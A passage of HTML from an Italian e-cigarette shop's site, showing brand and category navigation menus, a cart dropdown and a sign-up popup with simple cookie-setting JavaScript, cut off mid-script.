                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="454" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="455" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="457" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Atomizzatori <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="460" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/198-sigarette-elettroniche-aspire""><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Aspire</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/425-eleaf"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Eleaf</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/564-sigarette-elettroniche-geekvape"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Geekvape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/871-sigarette-elettroniche-innokin"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Innokin</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/130-justfog"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Justfog</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/540-atomizzatori-smok"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Smok</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1243-accessori-voopoo"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Voopoo</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/989-v-zone"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>V-Zone</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="458" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="459" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="461" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Resistenze <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="464" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/499-resistenze-aspire"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Aspire</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/502-resistenze-eleaf"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Eleaf</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/983-resistenze-geekvape"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Geekvape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/870-sigarette-elettroniche-resistenze-innokin"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Innokin</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/497-resistenze-justfog"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Justfog</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1250-resistenze-kiwi"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Kiwi</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/554-resistenze-vaporesso"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporesso</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1129-resistenze-voopoo"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Voopoo</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="462" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="463" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="465" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Aromi <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="468" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/1227-dea-flavor-diy-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Dea Flavor DIY</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/402-flavourart-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Flavourart</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/772-king-liquid-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>King Liquid</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/593-la-tabaccheria-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>La Tabaccheria</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1302-svapodream-lab-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Svapodream Lab</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/121-t-juice-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>T-Juice</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/685-tnt-vape-aromi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>TNT Vape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1190-vaporart-premium-blend-aromi-10ml-"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporart</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="466" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="467" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="469" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Liquidi <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="472" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/1638-king-liquid-tabacco-lento-liquidi-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tabacco Lento - Scomposti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1627-king-liquid-mixvape-20ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>King Liquid - Scomposti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1085-la-tabaccheria"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>La Tabaccheria - Scomposti</span></a></li>
<li class="li-brand svapolab-personalizzato"><a href="https://www.svapodream.it/1306-svapodream-lab"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Svapodream Lab -Scomposti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/445-dea-flavor-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Dea Flavor - Liquidi Pronti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1000-flavourart-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Flavourart - Liquidi Pronti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1155-tnt-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>TNT - Liquidi Pronti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1080-vaporart-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporart - Liquidi Pronti</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="470" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="471" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DREAM STYLE
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #FC4444
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="446" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/1341-merchandising" >MERCHANDISING <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="447" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1341-merchandising">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-04.jpg" alt="MERCHANDISING" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="448" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti vedi-tutti-style" href="https://www.svapodream.it/1341-merchandising"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Merchandising</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="437" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" >CURA DELLA PERSONA</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="438" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                                                <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-05.jpg" alt="CURA DELLA PERSONA" width="500" height="56" />
                    </span>
                                        </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="439" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/934-prodotti-per-il-corpo"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Prodotti per il corpo</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="440" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" class="linkstyle-menu" href="https://www.svapodream.it/1167-gift-card" >GIFT CARD <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="441" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1167-gift-card">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-06.jpg" alt="GIFT CARD" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="442" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti vedi-tutti-style" href="https://www.svapodream.it/1167-gift-card"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Gift Card</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="443" class="mm_blocks_li">
                                                            
                                                        </li>
                                                                                                            <li data-id-block="444" class="mm_blocks_li">
                                                            
                                                        </li>
                                                                                                            <li data-id-block="445" class="mm_blocks_li">
                                                            
                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Ultimi Arrivi
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #ffffff
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="392" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image ">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1224-ultimi-restock">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-01.jpg" alt="#" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="391" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html ">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/1224-ultimi-restock">ULTIMI RESTOCK <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="394" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image ">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/nuovi-prodotti">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-03.jpg" alt="#" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="393" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html ">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/nuovi-prodotti">ULTIME NOVITÁ <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="396" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image ">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1388-le-migliori-sigarette-elettroniche-2023">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-02 (1)-02.jpg" alt="#" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="395" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html ">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/1388-le-migliori-sigarette-elettroniche-2023">PRODOTTI PIU' VENDUTI <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full"
                        >
                        <a                                 href="https://www.svapodream.it/content/10-calcolatore-liquidi-fai-da-te"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Calcolatore
                        
                            <span class="mm_bubble_text"style="background:
                                                                #FC4444
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                                                                                                    </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full"
                        >
                        <a                                 href="https://www.svapodream.it/1390-fine-stock"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                FINE STOCK
                        
                            <span class="mm_bubble_text"style="background:
                                                                #ea5a26
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                                                                                                    </li>

                                        
                                                                </ul>
        <div class="mm_extra_item">
                            
                                    <div id="_desktop_cart" class="d-inline-block hidden-sm-down">
    <div class="dropdown js-dropdown">
        <div class="blockcart cart-preview inactive" data-refresh-url="//www.svapodream.it/module/ps_shoppingcart/ajax">
            <div class="header blockcartopen">
                <input id="hCarrello" type="text" value="0" hidden>                     <div class="cartdropd" data-toggle="dropdown" aria-expanded="false">
                    <div class="hcart">
                        <svg width="26px" height="25px">
                            <use xlink:href="#hcart"></use>
                        </svg>
                        <div class="mobilecart hidden-md-up hidden-lg-up hidden-xl-up">Carrello</div>
                        <span class="hidden-sm-down hidden-md-down hidden-lg-down">&nbsp;carrello</span>            <span class="cart-products-count cart-c">&nbsp;0</span>
                    </div>
                </div>
                                <ul class="dropdown-menu dropdown-menu-right head-cart-drop">
                    
                        <li class="cart-det" data-refresh-url="//www.svapodream.it/carrello?ajax=1&action=refresh">
                                                            <p class="no-items">Il tuo carrello è vuoto!</p>
                                                        <div class="clearfix"></div>
                        </li>
                    
                </ul>
                <!--dropdown-->
            </div>
        </div>
    </div>
</div>
<script>
    function loading() {
console.log('test1');
       document.getElementsByClassName('loading_img_cart')[0].style.display = 'block';
       document.getElementsByClassName('loading_img_cart')[1].style.display = 'block';
        document.getElementsByClassName('loading_img_cart')[2].style.display = 'block';
    }
    </script>

            </div>



                </div>            </div>        </div>    </div>

</div>


     
         <style>
             #overlay {
                 position: fixed;
                 top: 0;
                 left: 0;
                 width: 100%;
                 height: 100%;
                 background-color: rgba(0,0,0,0.5);
                 z-index: 999;
                 display: none;
             }

             #popup {
                 position: absolute;
                 top: 50%;
                 left: 50%;
                 transform: translate(-50%, -50%);
                 background: #ea5a26;
                 padding: 20px;
                 border-radius: 5px;
                 text-align: center;
                 width: 500px;
                 height:500px;


             }


             #close-icon {
                 position: absolute;
                 top: -14px;
                 right: -20px;
                 width: 41px;
                 height: 40px;
                 font-size: 24px;
                 line-height: 38px;
                 font-weight: bold;
                 cursor: pointer;
                 background: white;
                 border-radius: 33px;
             }

             #close-icon:hover {
                 color: #f44336;
             }
             @media (max-width: 767px)
             {
                 #popup {
                     position: absolute;
                     top: 50%;
                     left: 50%;
                     transform: translate(-50%, -50%);

                     padding: 20px;
                     border-radius: 5px;
                     text-align: center;
                     width: 90%;
                     height:auto;
                     background: #ea5a26;


                 }
             }


         </style>
            <div id="overlay" onclick="closePopup()">
                                            <div id="popup" >
                                <div id="close-icon" onclick="closePopup()">&#x2716;</div>

                                                                    <a href="https://www.svapodream.it/login?create_account=1">
                                        <img src="https://svapodream.it/img/cms/registrati.webp" alt="Registrati su Svapodream.it">
                                    </a>
                                

                            </div>


                        </div>


                        <script>
                            var cookieName = "popupShown1005";

                                                        var cookieName = "popupShown251124";
                                                        var popup = document.getElementById("overlay");
                            function closePopup() {
                                document.getElementById("overlay").style.display = "none";
                            }
                            function setCookie(cookieName, value, days) {
                                var expires = "";
                                if (days) {
                                    var date = new Date();
                                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                    expires = "; expires=" + date.toUTCString();
                                }
                                document.cookie = cookieName + "=" + (value || "")  + expires + "; path=/";
                            }

                            function getCookie(cookieName) {
                                var nameEQ = cookieName + "=";
                                var ca = document.cookie.split(';');
                                for(var i=0;i < ca.length;i++) {
                                    var c = ca[i];
                                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                                }
                                return null;
                            }

                            function eraseCookie(cookieName) {
                                document.cookie = cookieName+'=; Max-Age=-99999999;';
                            }

                            function showPopup() {
                                popup.style.display = "block";
                                document.getElementById("close-btn").addEventListener("click", closePopup);
                            }

                            function closePopup() {
                                popup.style.display = "none";
                                setCookie(cookieName, "true", 1);
                            }



                            document.addEventListener("DOMContentLoaded", function() {
